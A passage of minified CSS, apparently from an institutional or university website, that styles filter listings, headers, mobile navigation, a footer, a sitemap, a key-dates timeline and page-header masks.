.filter-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width: 768px){.filters-side{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media (min-width: 768px) and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media (min-width: 768px) and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.filters-side .filtered-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media (min-width: 768px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 1) - 16px);flex-basis:calc((100% / 8 * 1) - 16px);max-width:calc((100% / 8 * 1) - 16px);margin-right:15.99px}.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 7) - 16px);flex-basis:calc((100% / 8 * 7) - 16px);max-width:calc((100% / 8 * 7) - 16px);margin-right:15.99px}.filters-side .active-filters-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.filters-side .filters-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media (min-width: 768px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 2) - 24px);flex-basis:calc((100% / 12 * 2) - 24px);max-width:calc((100% / 12 * 2) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .filters-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 2) - 32px);flex-basis:calc((100% / 12 * 2) - 32px);max-width:calc((100% / 12 * 2) - 32px);margin-right:31.99px}}@media (min-width: 768px){.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.filters-side .listing-layout{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.71429;margin-bottom:0;color:#000}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout .as-div{display:block}.c-publish-by{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:-ms-grid;display:grid;-ms-grid-columns:auto auto;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:-ms-grid;display:grid;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type="text"]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:16px}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media (min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:transparent}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease}.mobile-nav.is-active{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:''}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px) and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px) and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px) and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,0.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{-ms-flex-negative:0;flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left 0.3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 12) - 16px);flex-basis:calc((100% / 4 * 12) - 16px);max-width:calc((100% / 4 * 12) - 16px);margin-right:15.99px}@media (max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media (min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media (min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media (min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.71429}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:''}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:block}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer .c-social-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media (min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media (min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:770px}@media (min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:''}.s-sitemap ul li{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:'';display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:'';display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media (min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;-webkit-transform:translateX(-100%);transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw transparent;border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media (min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px) and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.14286}}@media (min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-webkit-column-count:2;column-count:2}}@media (min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;-ms-flex-negative:0;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:0.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media (max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media (min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media (min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:-webkit-box;display:-ms-flexbox;display:flex}.s-undergrad-diagram .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:-webkit-box;display:-ms-flexbox;display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media (min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:'';display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:'';display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:0.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:'';display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560;margin:8px 0 0}.dark-bg .s-page-header 